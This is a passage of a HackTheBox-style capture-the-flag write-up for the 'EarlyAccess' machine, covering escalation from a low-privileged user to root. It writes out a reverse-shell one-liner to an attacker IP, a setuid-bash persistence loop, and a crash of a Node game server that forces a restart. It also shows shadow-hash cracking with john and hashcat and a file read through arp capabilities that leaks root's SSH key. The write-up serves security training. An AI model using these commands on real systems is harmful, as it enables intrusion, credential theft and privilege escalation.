www-adm@webserver:~$ curl -sS -u 'api:s3CuR3_API_PW!' api:5000/check_db | grep -oE 'MYSQL_ROOT_PASSWORD=[^"]*'
MYSQL_ROOT_PASSWORD=XeoNu86JTznxMCQuGHrGutF3Csq5
We get the password for the user drew: XeoNu86JTznxMCQuGHrGutF3Csq5.
Getting shell as user drew
Using the username and the password, we can try to ssh into the machine.
root@void:~# ssh drew@earlyaccess.htb
drew@earlyaccess.htb password: XeoNu86JTznxMCQuGHrGutF3Csq5
Linux earlyaccess 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Sun Sep 5 15:56:50 2021 from 10.10.14.6
drew@earlyaccess:~$ ls -alh
total 32K
drwxr-xr-x 4 drew drew 4.0K Aug 18 16:04 .
drwxr-xr-x 4 root root 4.0K Jul 14 2021 ..
lrwxrwxrwx 1 root root 9 Jul 14 2021 .bash_history -> /dev/null
-rw-r--r-- 1 drew drew 220 May 24 2021 .bash_logout
-rw-r--r-- 1 drew drew 3.5K May 24 2021 .bashrc
drwx------ 3 drew drew 4.0K Aug 18 16:04 .gnupg
-rw-r--r-- 1 drew drew 807 May 24 2021 .profile
drwxr-x--- 2 drew drew 4.0K Aug 25 23:45 .ssh
-r-------- 1 drew drew 33 Feb 3 14:14 user.txt
We successfully login as drew on the machine and can now read user.txt.
drew@earlyaccess:~$ cat user.txt
5424d***************************
Let us see if there are any other users on the machine.
drew@earlyaccess:/home$ ls -alh
total 16K
drwxr-xr-x 4 root root 4.0K Jul 14 2021 .
drwxr-xr-x 19 root root 4.0K Aug 31 02:39 ..
drwxr-xr-x 4 drew drew 4.0K Aug 18 16:04 drew
drwxr-xr-x 2 game-adm game-adm 4.0K Jul 14 2021 game-adm
Game-adm sounds like a more privileged account.
Privesc to game-adm
Now that we have user, let us start further enumerating the box to find a privesc-vector to game-adm.
Enumeration as drew
Upon login, we saw following message: You have mail. We can find our in /var/mail.
drew@earlyaccess:/home$ ls -alh /var/mail/
total 12K
drwxrwsr-x 2 root mail 4.0K Jul 14 2021 .
drwxr-xr-x 12 root root 4.0K Aug 18 18:16 ..
-rw-r--r-- 1 root mail 678 Jul 14 2021 drew
Let us read the mail.
drew@earlyaccess:~$ cat /var/mail/drew
To: <drew@earlyaccess.htb>
Subject: Game-server crash fixes
From: game-adm <game-adm@earlyaccess.htb>
Date: Thu May 27 8:10:34 2021
Hi Drew!
Thanks again for taking the time to test this very early version of our newest project!
We have received your feedback and implemented a healthcheck that will automatically restart the game-server if it has crashed (sorry for the current instability of the game! We are working on it...)
If the game hangs now, the server will restart and be available again after about a minute.
If you find any other problems, please don't hesitate to report them!
Thank you for your efforts!
Game-adm (and the entire EarlyAccess Studios team).
The email states that the development-team has implemented a healthcheck feature for their game-server to restart on crashes. Let us keep this mind, as this information may come in handy later on.
Let us look into the .ssh directory of the user next.
drew@earlyaccess:~$ ls -alh .ssh/
total 16K
drwxr-x--- 2 drew drew 4.0K Aug 25 23:45 .
drwxr-xr-x 4 drew drew 4.0K Aug 18 16:04 ..
-rw------- 1 drew drew 3.4K Jul 14 2021 id_rsa
-rw------- 1 drew drew 749 Jul 14 2021 id_rsa.pub
Let us take a look at the id_rsa.pub file, as it usually contains the username the key is intended for.
drew@earlyaccess:~$ cat .ssh/id_rsa.pub
ssh-rsa AAAAB3N[...]lcS8w== game-tester@game-server
Seems like the ssh-key is used for game-tester for the server: game-server! The email also talked about a game-server.
Our next goal is to find the game-server. Before we start searching, let us enumerate the rest of the host first. Looking at /opt, we find an interesting directory: docker-entrypoint.d.
drew@earlyaccess:~$ ls -alh /opt/
total 16K
drwxr-xr-x 4 root root 4.0K Jul 14 2021 .
drwxr-xr-x 19 root root 4.0K Aug 31 02:39 ..
drwx--x--x 4 root root 4.0K Jul 14 2021 containerd
drwxrwxr-t 2 root drew 4.0K Feb 3 17:39 docker-entrypoint.d
Looking into the directory, we find following script:
drew@earlyaccess:/opt/docker-entrypoint.d$ ls -alh
total 12K
drwxrwxr-t 2 root drew 4.0K Feb 3 17:39 .
drwxr-xr-x 4 root root 4.0K Jul 14 2021 ..
-rwxr-xr-x 1 root root 100 Feb 3 17:39 node-server.sh
drew@earlyaccess:/opt/docker-entrypoint.d$ cat node-server.sh
service ssh start
cd /usr/src/app
# Install dependencies
npm install
sudo -u node node server.js
The script runs ssh and starts a node-server. Let us map all docker-hosts. We have three docker-networks:
drew@earlyaccess:~$ ip addr
[...]
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:0a:93:31:de brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
4: br-696cbf24f7c0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:0b:1a:eb:97 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-696cbf24f7c0
valid_lft forever preferred_lft forever
5: br-5705af1e7ac2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:94:7f:e2:ea brd ff:ff:ff:ff:ff:ff
inet 172.19.0.1/16 brd 172.19.255.255 scope global br-5705af1e7ac2
valid_lft forever preferred_lft forever
Let us start with a ping-scan and see what hosts are active on which docker-network.
drew@earlyaccess:~$ for i in $(seq 2 254); do (ping -c1 -W5 172.17.0.$i >/dev/null && echo "172.17.0.$i" &); done
drew@earlyaccess:~$ for i in $(seq 2 254); do (ping -c1 -W5 172.18.0.$i >/dev/null && echo "172.18.0.$i" &); done
172.18.0.2
172.18.0.100
172.18.0.101
172.18.0.102
drew@earlyaccess:~$ for i in $(seq 2 254); do (ping -c1 -W5 172.19.0.$i >/dev/null && echo "172.19.0.$i" &); done
172.19.0.2
172.19.0.4
We have 6 docker-hosts in two subnets. As we should be able to SSH into the docker-container, we can use netcat to check for open SSH-ports.
drew@earlyaccess:~$ for ip in $(for i in $(seq 2 254); do (ping -c1 -W5 172.18.0.$i >/dev/null && echo "172.18.0.$i" &); done | xargs -L1); do nc -z $ip 22 && echo $ip; done
drew@earlyaccess:~$ for ip in $(for i in $(seq 2 254); do (ping -c1 -W5 172.19.0.$i >/dev/null && echo "172.19.0.$i" &); done | xargs -L1); do nc -z $ip 22 && echo $ip; done
172.19.0.4
We successfully found a known-host! Let us ssh into it. We could’ve also tried to find the host using nmap or ssh.
Enumeration of the game-server
Let us ssh into the docker-container.
drew@earlyaccess:~$ ssh game-tester@172.19.0.4
Linux game-server 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
game-tester@game-server:~$
We successfully logged into the container as the user game-tester. Let us enumerate the container now. Let us begin by checking out which users are on this container:
game-tester@game-server:~$ ls -alh /home/
total 20K
drwxr-xr-x 1 root root 4.0K Jul 14 2021 .
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 ..
drwxr-xr-x 2 game-adm game-adm 4.0K Jul 14 2021 game-adm
drwxr-xr-x 1 game-tester game-tester 4.0K Jul 14 2021 game-tester
drwxr-xr-x 1 node 1000 4.0K Jun 23 2021 node
game-tester@game-server:~$ cat /etc/passwd | grep /bin/.*sh
root:x:0:0:root:/root:/bin/bash
node:x:1111:1111::/home/node:/bin/bash
game-tester:x:1001:1001::/home/game-tester:/bin/bash
game-adm:x:1002:1002::/home/game-adm:/bin/bash
There are four users on the docker-host: root, node, game-tester and game-adm.
Looking at the root of the fs, we can find some interesting files:
game-tester@game-server:~$ ls -alh /
total 88K
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 .
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 ..
-rwxr-xr-x 1 root root 0 Feb 3 13:14 .dockerenv
drwxr-xr-x 1 root root 4.0K Jul 14 2021 bin
drwxr-xr-x 2 root root 4.0K Jul 10 2020 boot
drwxr-xr-x 5 root root 340 Feb 3 13:14 dev
drwxrwxr-t 2 root 1000 4.0K Feb 3 16:45 docker-entrypoint.d
-rwxr-xr-- 1 root root 141 Aug 19 14:15 entrypoint.sh
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 etc
drwxr-xr-x 1 root root 4.0K Jul 14 2021 home
[...]
Let us look at the docker-entrypoint.d directory and entrypoint.sh script.
game-tester@game-server:~$ ls -alh /docker-entrypoint.d/
total 12K
drwxrwxr-t 2 root 1000 4.0K Feb 3 16:45 .
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 ..
-rwxr-xr-x 1 root root 100 Feb 3 16:45 node-server.sh
game-tester@game-server:~$ cat /entrypoint.sh
#!/bin/bash
for ep in /docker-entrypoint.d/*; do
if [ -x "${ep}" ]; then
echo "Running: ${ep}"
"${ep}" &
fi
done
tail -f /dev/null
Looking at the docker-entrypoint.d directory, it seems to match the directory on the host. We can check if it is actually mounted into the container by creating a file on the host and see if it shows up in the container. Furthermore, we see that the entrypoint script executes all scripts in the /docker-entrypoint.d directory upon startup.
drew@earlyaccess:/opt/docker-entrypoint.d$ touch test
game-tester@game-server:~$ ls -alh /docker-entrypoint.d/
total 12K
drwxrwxr-t 2 root 1000 4.0K Feb 3 16:46 .
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 ..
-rwxr-xr-x 1 root root 100 Feb 3 16:46 node-server.sh
-rw-r--r-- 1 1000 1000 0 Feb 3 16:46 test
Seems like the docker-entrypoint.d directory is mounted into the docker-host. We can also see that this directory is cleaned up regularly.
game-tester@game-server:~$ ls -alh /docker-entrypoint.d/
total 12K
drwxrwxr-t 2 root 1000 4.0K Feb 3 16:47 .
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 ..
-rwxr-xr-x 1 root root 100 Feb 3 16:47 node-server.sh
If are able to inject our script here and force the server to restart, we could gain code-execution as root within the container. The email talked about a game-crash forcing the server to restart. Let us find a way to crash the game next.
Let us look at all ports listening on the container:
game-tester@game-server:~$ ss -tnlp
State Recv-Q Send-Q Local Address:Port
LISTEN 0 128 *:9999
LISTEN 0 128 *:22
LISTEN 0 128 127.0.0.11:44859
LISTEN 0 128 :::22
We can assume that the node-js application is running on port 9999. Let us try to curl it.
game-tester@game-server:/$ curl 127.0.0.1:9999
<!DOCTYPE html>
<html lang="en">
<head>
<title>Rock v0.0.1</title>
</head>
<body>
<div class="container">
<div class="panel panel-default">
<div class="panel-heading"><h1>Game version v0.0.1</h1></div>
<div class="panel-body">
<div class="card header">
<div class="card-header">
Test-environment for Game-dev
</div>
<div>
<h2>Choose option</h2>
<div>
<a href="/autoplay"><img src="x" alt="autoplay"</a>
<a href="/rock"><img src="x" alt="rock"></a>
<a href="/paper"><img src="x" alt="paper"></a>
<a href="/scissors"><img src="x" alt="scissor"></a>
</div>
<h3>Result of last game:</h3>
</div>
</div>
</div>
</div>
</div>
</div>
</body>
Let us use SSH to create a SOCKS tunnel to browse the website.
Enumeration of game-application
First we setup the socks-tunnel.
root@void:~# ssh drew@earlyaccess.htb -D 1080
drew@earlyaccess.htb password: XeoNu86JTznxMCQuGHrGutF3Csq5
Linux earlyaccess 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Thu Feb 3 17:35:35 2022 from 10.10.14.10
drew@earlyaccess:~$
We can now access the application by running through the SOCKS-proxy running on SOCKS5://127.0.0.1:1080. To configure a SOCKS Proxy in burp have can go to Project options and enable the SOCKS proxy:

Now we can browse the host through burp.

Seems like we got access to a test-environment of the game. Let us look around a bit.
The first option is autoplay. Click on the link, we get redirected here:

Seems like we can specify an amount of rounds and set verbosity.

Running autoplay without verbosity, we get some stats about the games played.

Running autoplay with verbosity set, we see the result of each round and the stats.

Clicking on any of the other links (rock, paper, scissors) prints out the result of the game (either: win, loss or tie).
Let us find the source-code next. If we remember back to the node-server.sh script, the source code should be located in the /usr/src/app directory.
Static code-analysis - server.js
Let us take a look at the /usr/src/app directory.
game-tester@game-server:/usr/src/app$ ls -alh
total 48K
drwxrwxr-x 5 root root 4.0K Aug 18 12:31 .
drwxr-xr-x 1 root root 4.0K Aug 19 14:15 ..
drwxrwxr-x 2 root root 4.0K Aug 18 12:31 assets
drwxrwxr-x 68 root root 4.0K Aug 18 12:31 node_modules
-rw-rw-r-- 1 root root 19K Aug 18 12:31 package-lock.json
-rw-rw-r-- 1 root root 315 Aug 18 12:31 package.json
-rw-rw-r-- 1 root root 2.8K Aug 18 12:31 server.js
drwxrwxr-x 2 root root 4.0K Aug 18 12:31 views
The server.js file contains the source-code of the node-js app.
'use strict';
var express = require('express');
var ip = require('ip');
const PORT = 9999;
var rounds = 3;
// App
var app = express();
app.set('view engine', 'ejs');
app.use(express.urlencoded({ extended: true }));
In the beginning of the file, we have two imports: express and ip. Furthermore, two variables are set: PORT and rounds. Then the express-app is created and some options are set (rendering-engine and url-encoding).
/**
* https://stackoverflow.com/a/1527820
*
* Returns a random integer between min (inclusive) and max (inclusive).
* The value is no lower than min (or the next integer greater than min
* if min isn't an integer) and no greater than max (or the next integer
* lower than max if max isn't an integer).
* Using Math.round() will give you a non-uniform distribution!
*/
function random(min, max) {
min = Math.ceil(min);
max = Math.floor(max);
return Math.floor(Math.random() * (max - min + 1)) + min;
}
Next, we have a function that generates a random integer in range min - max.
/**
* https://stackoverflow.com/a/11377331
*
* Returns result of game (randomly determined)
*
*/
function play(player = -1)
{
// Random numbers to determine win
if (player == -1)
player = random(1, 3);
var computer = random(1, 3);
if (player == computer) return 'tie';
else if ((player - computer + 3) % 3 == 1) return 'win';
else return 'loss';
}
Next we have the play function, which depending on input either randomly determines the move of the user, or takes the move as input. Then it calculates the result of the game. Looking further down, we can determine that rock=1, paper=2 and scissors=3.
app.get('/', (req, res) => {
res.render('index');
});
app.get('/autoplay', (req,res) => {
res.render('autoplay');
});
app.get('/rock', (req,res) => {
res.render('index', {result:play(1)});
});
app.get('/paper', (req,res) => {
res.render('index', {result:play(2)});
});
app.get('/scissors', (req,res) => {
res.render('index', {result:play(3)});
});
Next we have five routes. The first two simply render a html page. The other three simply run play and return the result of the game to the index page.
app.post('/autoplay', async function autoplay(req,res) {
// Stop execution if not number
if (isNaN(req.body.rounds))
{
res.sendStatus(500);
return;
}
// Stop execution if too many rounds are specified (performance issues may occur otherwise)
if (req.body.rounds > 100)
{
res.sendStatus(500);
return;
}
rounds = req.body.rounds;
res.write('<html><body>')
res.write('<h1>Starting autoplay with ' + rounds + ' rounds</h1>');
var counter = 0;
var rounds_ = rounds;
var wins = 0;
var losses = 0;
var ties = 0;
while(rounds != 0)
{
counter++;
var result = play();
if(req.body.verbose)
{
res.write('<p><h3>Playing round: ' + counter + '</h3>\n');
res.write('Outcome of round: ' + result + '</p>\n');
}
if (result == "win")
wins++;
else if(result == "loss")
losses++;
else
ties++;
// Decrease round
rounds = rounds - 1;
}
rounds = rounds_;
res.write('<h4>Stats:</h4>')
res.write('<p>Wins: ' + wins + '</p>')
res.write('<p>Losses: ' + losses + '</p>')
res.write('<p>Ties: ' + ties + '</p>')
res.write('<a href="/autoplay">Go back</a></body></html>')
res.end()
});
Finally we have the autoplay function. The function first checks if the round-input is a valid number. Then it checks if the rounds exceed 100. If so it returns an error. According to the comment, this is done due to performance issues.
Then it runs a while-loop until rounds is 0. In the while-loop a game is played and the result is outputted as HTML. Looking at this code, we can spot a way to cause an endless-loop:
As the application does not check for negative numbers, the while loop runs as long as the rounds is not zero and every run the rounds-counter is decreased.
If we would use for example -1 as the amount of rounds, the while loop would run endlessly, which eventually crashes the server. As the healthcheck triggers once the server is not responding, we should be able to “crash” the server and force a reboot this way.
Gaining root in the game-server
In order to exploit the game-server, we first have to create an exploit script that should be executed upon boot. For this we can create a simple bash-script with a reverse-shell or if we are alone on the server make bash a setuid-binary.
bash -c 'bash -i >& /dev/tcp/10.10.14.10/443 0>&1'
OR
chmod +s /bin/bash
As the cronjob clears out the directory regularly, we can use a simple endless loop in bash to make sure our exploit is not deleted.
drew@earlyaccess:/opt/docker-entrypoint.d$ while [ 1 -eq 1 ]; do echo 'chmod +s /bin/bash' > ex.sh; chmod +x ex.sh; sleep 1; done
Next, we have to crash the server.
A normal curl-request to the node-server would look like this:
root@void:~# proxychains -q curl 172.19.0.4:9999/autoplay -d 'rounds=1'
<html><body><h1>Starting autoplay with 1 rounds</h1><h4>Stats:</h4><p>Wins: 0</p><p>Losses: 1</p><p>Ties: 0</p><a href="/autoplay">Go back</a></body></html>
In order to crash the server we can simply send a negative amount of rounds:
game-tester@game-server:~$ curl 127.0.0.1:9999/autoplay -d 'rounds=-1'
Connection to 172.19.0.4 closed by remote host.
Connection to 172.19.0.4 closed.
drew@earlyaccess:~$
After sending the curl command, the server hangs for about 30 seconds and then closes the ssh-connection. After waiting a bit more, we can re-ssh into the machine and check if bash is now a setuid-binary.
drew@earlyaccess:~$ ssh game-tester@172.19.0.3
Linux game-server 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Feb 3 16:55:48 2022 from 172.19.0.1
-bash-4.4$
Due to how docker is handling containers, the container got assigned a new IP and is now available at 172.19.0.3. We can now ssh back into the container. We successfully changed bash to a setuid-binary and can now run arbitrary commands on the server as root. If we execute the bash binary using the -p flag our euid gets set to 0 (root).
-bash-4.4$ id
uid=1001(game-tester) gid=1001(game-tester) groups=1001(game-tester)
-bash-4.4$ /bin/bash -p
bash-4.4# id
uid=1001(game-tester) gid=1001(game-tester) euid=0(root) egid=0(root) groups=0(root),1001(game-tester)
Now that we are root let us read /etc/shadow to see if game-adm has a password set.
bash-4.4# cat /etc/shadow
root:*:18758:0:99999:7:::
[...]
node:!:18759:0:99999:7:::
[...]
game-tester:!:18773:0:99999:7:::
game-adm:$6$zbRQg.JO7dBWcZ$DWEKGCPIilhzWjJ/N0WRp.FNArirqqzEMeHTaA8DAJjPdu8h52v0UZncJD8Df.0ncf6X2mjKYnH19RfGRneWX/:18822:0:99999:7:::
Seems like game-adm has a password set!
Cracking game-adm password hash
Let us copy the hash and try to crack it using john or hashcat.
root@void:~# cat hash.txt
game-adm:$6$zbRQg.JO7dBWcZ$DWEKGCPIilhzWjJ/N0WRp.FNArirqqzEMeHTaA8DAJjPdu8h52v0UZncJD8Df.0ncf6X2mjKYnH19RfGRneWX/:18822:0:99999:7:::
Using john
root@void:~# john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
gamemaster (game-adm)
1g 0:00:00:05 DONE (2022-02-03 12:06) 0.1785g/s 2422p/s 2422c/s 2422C/s 120806..sugar123
Use the "--show" option to display all of the cracked passwords reliably
Session completed
After only a couple of seconds we get the password of game-adm:game-master.
Using hashcat
PS> .\hashcat64.exe -m 1800 .\hashes\game-adm.hash .\wl\rockyou.txt
hashcat (v5.1.0) starting...
======================================
* Device #1: GeForce GTX 1070, 2048/8192 MB allocatable, 15MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Dictionary cache hit:
* Filename..: .\wl\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$6$zbRQg.JO7dBWcZ$DWEKGCPIilhzWjJ/N0WRp.FNArirqqzEMeHTaA8DAJjPdu8h52v0UZncJD8Df.0ncf6X2mjKYnH19RfGRneWX/:gamemaster
Session..........: hashcat
Status...........: Cracked
Hash.Type........: sha512crypt $6$, SHA512 (Unix)
Hash.Target......: $6$zbRQg.JO7dBWcZ$DWEKGCPIilhzWjJ/N0WRp.FNArirqqzEM...RneWX/
Time.Started.....: Thu Feb 03 18:08:24 2022 (1 sec)
Time.Estimated...: Thu Feb 03 18:08:25 2022 (0 secs)
Guess.Base.......: File (.\wl\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 22073 H/s (8.65ms) @ Accel:64 Loops:32 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 30720/14344385 (0.21%)
Rejected.........: 0/30720 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4992-5000
Candidates.#1....: 123456 -> *star*
Hardware.Mon.#1..: Temp: 56c Fan: 0% Util: 98% Core:2008MHz Mem:4104MHz Bus:16
Started: Thu Feb 03 18:07:55 2022
Stopped: Thu Feb 03 18:08:26 2022
We successfully crack the hash using hashcat after 27 seconds.
Getting shell as game-adm
Now that we have cracked the hash, we can su to game-adm on the host.
drew@earlyaccess:~$ su game-adm
Password: gamemaster
game-adm@earlyaccess:/home/drew$
Privesc to root
Now that we successfully got a shell as game-adm, let us enumerate the system and find a privesc-vector to root.
Enumeration as game-adm
Let us take a look at the users group first.
game-adm@earlyaccess:~$ id
uid=1001(game-adm) gid=1001(game-adm) groups=1001(game-adm),4(adm)
Seems like the game-adm is part of the adm group. Let us run LinPeas on the server and see if we find more interesting information.

╔══════════╣ Readable files belonging to root and readable by me but not world readable
[...]
-rwxr-x--- 1 root adm 67512 Sep 24 2018 /usr/sbin/arp
LinPeas highlights that /usr/sbin/arp has =ep set. Furthermore, LinPeas shows us that we can execute arp.
Looking at hacktricks blog about capabilities, we can find the special case of empty capabilities. Essentially, empty capability (=ep) are equal to the SUID-bit set.
Exploiting arp to get arbitrary file-read
Now that we know that arp is effectively set to a suid binary, let us find a way to exploit it. Looking at GTFOBins ARP, we find that it is possible get arbitrary file-read using arp. Using this we can read root.txt.
game-adm@earlyaccess:~$ /usr/sbin/arp -v -f /root/root.txt
>> 0b971***************************
arp: format error on line 1 of etherfile /root/root.txt !
We successfully exploit the empty capabilities of arp to read root.txt. We can also read root’s id_rsa ssh-key to gain permanent access to the machine.
game-adm@earlyaccess:~$ /usr/sbin/arp -v -f /root/.ssh/id_rsa
>> -----BEGIN OPENSSH PRIVATE KEY-----
-----BEGIN: Unknown host
arp: cannot set entry on line 1 of etherfile /root/.ssh/id_rsa !
[....]
>> fD4WoE/0eunE1VUAAAAQcm9vdEBlYXJseWFjY2VzcwECAw==
arp: format error on line 26 of etherfile /root/.ssh/id_rsa !
>> -----END OPENSSH PRIVATE KEY-----
-----END: Unknown host
arp: cannot set entry on line 27 of etherfile /root/.ssh/id_rsa !
After re-formatting the input by hand (removing arp format error), we can use the ssh-key to login into the box.
root@void:~# ssh -i id_rsa root@earlyaccess.htb
Linux earlyaccess 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 5 15:58:25 2021 from 10.10.14.6
root@earlyaccess:~#
Bonus Content
Directory traversal vulnerability as admin to leak magic_num
My friend firefart found an unintended solution, that I decided to keep, as it seemed fitting. As the admin can see all messages coming from the API after DEBUG, he can inject a directory traversal payload into the HTTP request that is forwarded to the API.
The API-requests done by the website looks like this: http://api:5000/verify/<KEY>.
If the admin would simply specify . following error is returned.

This occurs as the website issues following request to the API: http://api:5000/verify/. .
This vulnerability can be exploited using a simple traversal (../) to access other endpoints of the API:
http://api:5000/verify/../ => http://api:5000/
